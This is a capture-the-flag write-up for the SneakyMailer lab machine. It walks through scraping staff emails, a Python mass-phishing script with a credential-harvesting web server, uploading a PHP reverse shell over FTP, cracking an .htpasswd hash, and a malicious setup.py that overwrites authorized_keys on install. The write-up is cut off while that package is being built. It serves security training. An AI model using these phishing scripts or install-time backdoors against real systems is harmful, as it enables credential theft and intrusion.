Hack The Box - SneakyMailer Writeup

SneakyMailer is a medium linux box by sulcud.
Overview
The box starts with web-enumeration, where we find a list of email-addresses. Using python, we can parse these email addresses and use them in a phishing-attack. The phishing-attack gives us access to the email-account of a user. Using these credentials, we get access to ftp, where we can upload a webshell to the web-server, which gives us access to the server as www-data. Using the found credentials we can also su to the developer user, where we are able to upload a malicious pypi project that allows us to overwrite the ssh-key of the user.
We can now login as the user with ssh and read user.txt. Enumerating the system, we find that we are able to run pip as root. Researching on GTFOBins, we are able to get a shell as root and read root.txt.
Information Gathering
Nmap
Starting of with a nmap to check for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.197
Nmap scan report for 10.10.10.197
Host is up (0.045s latency).
Not shown: 993 closed ports
PORT     STATE SERVICE  VERSION
21/tcp   open  ftp      vsftpd 3.0.3
22/tcp   open  ssh      OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 57:c9:00:35:36:56:e6:6f:f6:de:86:40:b2:ee:3e:fd (RSA)
|   256 d8:21:23:28:1d:b8:30:46:e2:67:2d:59:65:f0:0a:05 (ECDSA)
|_  256 5e:4f:23:4e:d4:90:8e:e9:5e:89:74:b3:19:0c:fc:1a (ED25519)
25/tcp   open  smtp     Postfix smtpd
|_smtp-commands: debian, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING,
80/tcp   open  http     nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Did not follow redirect to http://sneakycorp.htb
143/tcp  open  imap     Courier Imapd (released 2018)
|_imap-capabilities: IMAP4rev1 THREAD=ORDEREDSUBJECT QUOTA CHILDREN CAPABILITY IDLE ACL THREAD=REFERENCES ENABLE SORT NAMESPACE completed UIDPLUS UTF8=ACCEPTA0001 STARTTLS ACL2=UNION OK
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after:  2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
993/tcp  open  ssl/imap Courier Imapd (released 2018)
|_imap-capabilities: IMAP4rev1 THREAD=ORDEREDSUBJECT AUTH=PLAIN QUOTA CHILDREN CAPABILITY IDLE ACL THREAD=REFERENCES ENABLE SORT NAMESPACE completed UTF8=ACCEPTA0001 UIDPLUS ACL2=UNION OK
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after:  2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
8080/tcp open  http     nginx 1.14.2
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.14.2
|_http-title: Welcome to nginx!
Service Info: Host:  debian; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
There are quite a lot of ports open. FTP, SMTP and IMAP is interesting, but probably requires credentials. I guess HTTP is the most interesting to start with, so let us begin enumerating here.
HTTP - Port 80

Going to http://10.10.10.197, we get redirected to http://sneakycorp.htb/. Adding the hostname to our /etc/hosts file, we get this webpage.
Checking out the Team tab, we get to http://sneakycorp.htb/team.php that shows a list of employees.

This data seems very interesting, as we can gather usernames and email addresses. Let us use Python and beautifulsoup4 to get the data from the website. But first, let us complete our enumeration with a gobuster.
root@darkness:~# gobuster dir -u http://sneakycorp.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://sneakycorp.htb/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2020/07/12 19:40:06 Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301)
/css (Status: 301)
/js (Status: 301)
/vendor (Status: 301)
/pypi (Status: 301)
/pypi seems like an interesting endpoint, let us check it out. It returns 403, so let us gobuster the endpoint.
root@darkness:~# gobuster dir -u http://sneakycorp.htb/pypi/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://sneakycorp.htb/pypi/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Extensions:              php
[+] Timeout:                 10s
===============================================================
2020/07/12 19:41:15 Starting gobuster in directory enumeration mode
===============================================================
/register.php (Status: 200)
We eventually get a hit: register.php. Checking out the webpage we get following registration field.

Registering an account does not result into any interesting results and after playing with the input for a while, I decided to abandon the enumeration of the registration endpoint.
Parsing data with beautifulsoup
We can quickly write a python script that gives us the table as a list of elements.
import requests
from bs4 import BeautifulSoup

def get_data():
    # Get HTML
    html = requests.get('http://sneakycorp.htb/team.php',timeout=10).text
    soup = BeautifulSoup(html, 'html.parser')
    data = []

    # Relevant data is the in td elements
    [data.append([td.text for td in tr.find_all('td')]) for tr in soup.find('table').find('tbody').find_all('tr')]
    """ # Above line expanded
    table = soup.find('table')
    tbody = table.find('tbody')
    for tr in tbody.find_all('tr'):
        data.append([td.text for td in tr.find_all('td')])
    """

    return data
This gives us following output:
[['Tiger Nixon', 'System Architect', 'Edinburgh', 'tigernixon@sneakymailer.htb'], ['Garrett Winters', 'Accountant', 'Tokyo', 'garrettwinters@sneakymailer.htb'], ['Ashton Cox', 'Junior Technical Author', 'San Francisco', 'ashtoncox@sneakymailer.htb'], ...]
Now we can write a function to parse the data and have a list of usernames and emails.
def parse_data(data):
    names = []
    mails = []
    for name, position, office, mail in data:
        names.append(mail.split('@')[0]) # Username = first part of email
        mails.append(mail)
    return names, mails
Now we have a list with usernames and emails. As SMTP is open, we can send messages to the addresses and try to launch a phishing attack.
Phishing attack
For the phishing attack, we can simply expand our python script with a function to send emails to a specified recipient with a specified message.
def send_mail(mail, msg):
    try:
        smtp = smtplib.SMTP('10.10.10.197')
        smtp.sendmail("chronos@sneakymailer.htb", mail, msg)
    except Exception as ex:
        print(f"[-] Error: {ex}!")
With the send_mail function created, we can either send an individual mail for each email that we acquired previously, or we can send one email and define all emails as recipients at once. We can now send messages with a phishing-payload (I will try to simply supply a link to my IP-address.)
def phish(mails):
    for mail in mails:
        msg = f"""From: From Chronos <chronos@sneakymailer.htb>
        To: To {mail} <{mail}>
        Subject: Important

        http://{get_ip('tun0')}/
        """
        send_mail(mail,msg)
With this code we would send an mail for each entry in the mails list.
def phish_mass(mails):
    msg = f"""From: From Chronos <chronos@sneakymailer.htb>
        To: To organization
        Subject: Important

        http://{get_ip('tun0')}/.
        """
    send_mail(mails,msg)
This code sends one message to all emails at once.
Now we simply have to start a webserver and listen for a connection. For this we can create a custom handler that logs all incoming http-connections.
class Handler(BaseHTTPRequestHandler):
    def do_GET(self):
        ip = self.client_address[0]
        path = self.path
        print(f"[+] Got GET request from {ip}, requesting {path}...")

    def do_POST(self):
        try:
            ip = self.client_address[0]
            print(f"[*] Got POST request from {ip}...")
            # Receive POST data
            length = int(self.headers['Content-Length'])
            body = self.rfile.read(length)
            # URL decode
            body = urllib.parse.parse_qs(body)
            print(f"\n[DEBUG] Full body:\n{body}")
        except Exception as ex:
            print(f"[-] Error: {ex}")
This code handles get and post requests. For post requests, it url-decodes the response and prints the body.
Now that we have the code, we can parse all the emails from the website, start a webserver running as a thread, then send the phishing emails.
# Get data from website
data = get_data()
# Parse usernames and mails from data
usernames, mails = parse_data(data)
# Start webserver for phising
Thread(target=setup_server).start()
# Start phishing
phish_mass(mails) # Fast (1 e-mail)
#phish(mails) # Slower (n e-mails)
If we now run the script, we get following output:
root@darkness:~# python3 phish.py

   _____                  _          __  __       _ _
  / ____|                | |        |  \/  |     (_) |
 | (___  _ __   ___  __ _| | ___   _| \  / | __ _ _| | ___ _ __
  \___ \| '_ \ / _ \/ _` | |/ / | | | |\/| |/ _` | | |/ _ \ '__|
  ____) | | | |  __/ (_| |   <| |_| | |  | | (_| | | |  __/ |
 |_____/|_| |_|\___|\__,_|_|\_\\__, |_|  |_|\__,_|_|_|\___|_|
  _____  _     _     _          __/ |
 |  __ \| |   (_)   | |        |___/
 | |__) | |__  _ ___| |__   ___ _ __
 |  ___/| '_ \| / __| '_ \ / _ \ '__|
 | |    | | | | \__ \ | | |  __/ |
 |_|    |_| |_|_|___/_| |_|\___|_|
  _              _____ _           ___         __        ____
 | |            / ____| |         / _ \       / /       / __ \
 | |__  _   _  | |    | |__  _ __| | | |_  __/ /_   ___| |  | |___
 | '_ \| | | | | |    | '_ \| '__| | | \ \/ / '_ \ / _ \ |  | / __|
 | |_) | |_| | | |____| | | | |  | |_| |>  <| (_) |  __/ |__| \__ \
 |_.__/ \__, |  \_____|_| |_|_|   \___//_/\_\\___/ \___|\____/|___/
         __/ |
        |___/


[+] Got 57 entries!
[+] Parsed data!
[+] Started HTTP-Server!
[*] Sending mass mail...
[*] Got POST request from 10.10.10.197...

[DEBUG] Full body:
{b'firstName': [b'Paul'], b'lastName': [b'Byrd'], b'email': [b'paulbyrd@sneakymailer.htb'], b'password': [b'^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht'], b'rpassword': [b'^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht']}
We can now add a line of code in the do_POST method of the handler to parse the data instead of printing the whole body.
    def do_POST(self):
        try:
            [...]
            body = urllib.parse.parse_qs(body)
            print(f"""[+] Parsed mail: {body[b'email'][0].decode()} and password: {body[b'password'][0].decode()}""")
            #print(f"\n[DEBUG] Full body:\n{body}")
            [...]
If we now run the script, we get following output:
root@darkness:~# python3 phish.py
[...]
[*] Got POST request from 10.10.10.197...
[+] Parsed mail: paulbyrd@sneakymailer.htb and password: ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
IMAP Enumeration
Now that we have a username and password, let us use evolution and setup the email account.

Setting up IMAP, we specify the server with the username paulbyrd.

Setting up SMTP on port 25.

Now we have email setup, we can see if we have any interesting emails.

Checking out the Sent Items tab, we find possible credentials and an interesting email to the user low.

This mail is interesting. It talks about installing all python modules that are found on the PyPI service. If we are able to upload modules, this could result into a privilege escalation path.
Testing the credentials on SSH and FTP, we get a valid login for FTP.
FTP Enumeration
root@darkness:~# ftp 10.10.10.197
Connected to 10.10.10.197.
220 (vsFTPd 3.0.3)
Name (10.10.10.197:root): developer
331 Please specify the password.
Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
We successfully login in ftp and can now enumerate what we have access to.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x    8 0        1001         4096 Jul 12 10:32 dev
226 Directory send OK.
ftp> cd dev
250 Directory successfully changed.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 May 26 19:52 css
drwxr-xr-x    2 0        0            4096 May 26 19:52 img
-rwxr-xr-x    1 0        0           13742 Jun 23 09:44 index.php
drwxr-xr-x    3 0        0            4096 May 26 19:52 js
drwxr-xr-x    2 0        0            4096 May 26 19:52 pypi
drwxr-xr-x    4 0        0            4096 May 26 19:52 scss
-rwxr-xr-x    1 0        0           26523 May 26 20:58 team.php
drwxr-xr-x    8 0        0            4096 May 26 19:52 vendor
226 Directory send OK.
We seem to have access to the folder dev that contains what seems to be the web-directory. If we are able to upload php files, we have code-execution.
Getting a shell
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
3270 bytes sent in 0.00 secs (70.8753 MB/s)
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 May 26 19:52 css
drwxr-xr-x    2 0        0            4096 May 26 19:52 img
-rwxr-xr-x    1 0        0           13742 Jun 23 09:44 index.php
drwxr-xr-x    3 0        0            4096 May 26 19:52 js
drwxr-xr-x    2 0        0            4096 May 26 19:52 pypi
drwxr-xr-x    4 0        0            4096 May 26 19:52 scss
--wxrw-rw-    1 1001     1001         3270 Jul 12 14:37 shell.php
-rwxr-xr-x    1 0        0           26523 May 26 20:58 team.php
drwxr-xr-x    8 0        0            4096 May 26 19:52 vendor
226 Directory send OK.
It seems like we are indeed allowed to upload php files. Let us access the php reverse-shell we just uploaded. As the root folder is dev, we can assume that we are in the dev Vhost. Therefore, we should be able to access the shell via: http://dev.sneakycorp.htb/shell.php.
root@darkness:~# nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:41694.
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
 14:41:17 up  4:32,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@sneakymailer:/$ ^Z
[1]+  Stopped                 nc -lvnp 443
root@darkness:~# stty raw -echo
root@darkness:~# nc -lvnp 443

www-data@sneakymailer:/$ export TERM=xterm
www-data@sneakymailer:/$ su developer
Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
developer@sneakymailer:/$
Uploading our shell, we get a shell as www-data. We can use developer’s password for su to get access as developer.
Privesc to user
Now that we have a fully-working shell as developer let us escalate our privileges to user.
Enumeration as developer
Let us check out the /var/www folder to see if we find any more Vhosts other than dev.
developer@sneakymailer:/var/www$ ls -alh
total 24K
drwxr-xr-x  6 root root 4.0K May 14 18:25 .
drwxr-xr-x 12 root root 4.0K May 14 13:09 ..
drwxr-xr-x  3 root root 4.0K Jun 23 08:15 dev.sneakycorp.htb
drwxr-xr-x  2 root root 4.0K May 14 13:12 html
drwxr-xr-x  4 root root 4.0K May 15 14:29 pypi.sneakycorp.htb
drwxr-xr-x  8 root root 4.0K Jun 23 09:48 sneakycorp.htb
The pypi vhost seems very interesting. If we remember back to the email, we may have a privilege escalation vector here. Let us check out the Vhost config.
developer@sneakymailer:/etc/nginx/sites-enabled$ cat pypi.sneakycorp.htb
server {
        listen 0.0.0.0:8080 default_server;
        listen [::]:8080 default_server;
        server_name _;
}


server {
        listen 0.0.0.0:8080;
        listen [::]:8080;

        server_name pypi.sneakycorp.htb;

        location / {
                proxy_pass http://127.0.0.1:5000;
                proxy_set_header Host $host;
                proxy_set_header X-Real-IP $remote_addr;
        }
}
Seems like the pypi Vhost is accessible via port 8080. Going to http://pypi.sneakycorp.htb:8080, we get this webpage shown.

Seems like there is an instance of the pypiserver running. Let us check out the directory, before we create a pypi package to upload it.
developer@sneakymailer:/var/www/pypi.sneakycorp.htb$ ls -alh
total 20K
drwxr-xr-x 4 root root     4.0K May 15 14:29 .
drwxr-xr-x 6 root root     4.0K May 14 18:25 ..
-rw-r--r-- 1 root root       43 May 15 14:29 .htpasswd
drwxrwx--- 2 root pypi-pkg 4.0K Jul 12 11:30 packages
drwxr-xr-x 6 root pypi     4.0K May 14 18:25 venv
developer@sneakymailer:/var/www/pypi.sneakycorp.htb$ cat .htpasswd
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
Seems like we have a .htpasswd file, with the password for the user pypi. Let us use john to crack the password.
root@darkness:~# john pypi.hash -w=/usr/share/wordlists/rockyou.txt
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
soufianeelhaoui  (pypi)
1g 0:00:00:18 DONE (2020-07-12 21:13) 0.05555g/s 198570p/s 198570c/s 198570C/s soul17soul17..souderton16
We have successfully cracked the password soufianeelhaoui for the user pypi.
Uploading a malicious pypi package
Following the python project packaging tutorial, we simply create a setup.py file from the template and add our payload. For the payload, I have chosen to simply overwrite the authorized_keys file of the user low.
For this we have to generate a ssh-key.
root@darkness:~# ssh-keygen -f id_rsa -N ""
Generating public/private rsa key pair.
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:F16ijN8tpRiGxyP8g9L2B5ohRIOkoZRK5KULQTv8VFw root@darkness
The key's randomart image is:
+---[RSA 3072]----+
|==oo...E         |
|=*= +.           |
|** o .    o .    |
|o = .. = o +     |
| . o  = S o .    |
|    ...B.* +     |
|    ..++=.+ .    |
|     oo. ...     |
|        ..       |
+----[SHA256]-----+
Now we can add the generated ssh-key (id_rsa.pub) to the setup.py file.
import setuptools

try:
  key = 'ssh-rsa AAAAB...'
  with open("/home/low/.ssh/authorized_keys","w") as f:
        f. write(key)
except:
  pass

setuptools.setup(
    name="SneakyMailer-Exploit",
    version="1.0.0",
    author="Chr0x6eOs",
    author_email="chr0x6eOs@example.com",
    description="Exploit by Chr0x6eOs",
    long_description="Exploit by Chr0xeOs that writes ssh-key to authorized_keys file",
    long_description_content_type="text/markdown",
    url="https://github.com/pypa/sampleproject",
    packages=setuptools.find_packages(),
    classifiers=[
        "Programming Language :: Python :: 3",
        "License :: OSI Approved :: MIT License",
        "Operating System :: OS Independent",
    ],
)
We can now build the distribution archive using the setup.py script.
root@darkness:~/package# python3 setup.py sdist bdist_wheel
running sdist
running egg_info
creating Chronos_Exploit.egg-info
writing Chronos_Exploit.egg-info/PKG-INFO
writing dependency_links to Chronos_Exploit.egg-info/dependency_links.txt
writing top-level names to Chronos_Exploit.egg-info/top_level.txt
writing manifest file 'Chronos_Exploit.egg-info/SOURCES.txt'
